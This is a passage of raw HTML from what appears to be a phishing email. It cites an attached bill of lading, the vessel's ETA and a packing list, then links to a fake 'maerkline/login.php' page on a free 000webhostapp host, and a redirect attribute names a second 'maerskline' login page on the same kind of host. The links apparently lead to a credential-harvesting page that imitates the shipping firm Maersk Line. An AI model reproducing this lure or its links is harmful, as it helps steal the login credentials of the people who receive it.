 FONT: 400 italic 16px "open sans",sans-serif; MARGIN: 0px; TEXT-INDENT: 0px; text-decoration-
style: initial'>Please find copy BL as attached below in the PDF and JPG format&nbsp; to advise
vessel&#8217;s ETA &amp; Packing List.</P>
<P style='WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; COLOR: rgb(31,31,31);
FONT: 400 italic 16px "open sans",sans-serif; MARGIN: 0px; TEXT-INDENT: 0px; text-decoration-
style: initial'>&nbsp;</P>
<P style='WHITE-SPACE: normal; WORD-SPACING: 0px; TEXT-TRANSFORM: none; COLOR: rgb(31,31,31);
FONT: 400 italic 16px "open sans",sans-serif; MARGIN: 0px; TEXT-INDENT: 0px; text-decoration-
style: initial'>
<A style="COLOR: rgb(17,85,204)" href="https://ohmyomy1.000webhostapp.com/maerkline/login.php?
email=wpx@protonmail.com" target=_blank data-saferedirecturl="https://www.google.com/url?
q=https://h1hahh11.000webhostapp.com/maerskline/login.php?email%3D%5B%5B-Email-
%5D%5D&amp;source=gmail&amp;ust=1568749840657000&amp;usg=AFQjCNEiQJp7E95LiQzf_G0MbEaY5VG-